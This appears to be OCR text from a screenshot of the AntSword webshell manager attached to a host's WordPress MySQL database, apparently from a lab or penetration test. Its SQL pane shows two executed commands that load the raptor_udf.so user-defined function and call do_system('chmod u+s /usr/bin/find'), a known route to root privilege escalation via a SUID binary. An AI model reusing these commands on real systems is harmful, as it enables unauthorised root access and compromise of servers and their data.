 AntSword 编辑 窗口 调试
192.168.132.146
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
performance_schema
wordpress
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
</> 执行SQL
执行 清空 书签
1 create function do_system returns integer soname 'raptor_udf.so';
2 select do_system('chmod u+s /usr/bin/find');
执行结果
导出
do_system('chmod u+s /usr/bin/find')
0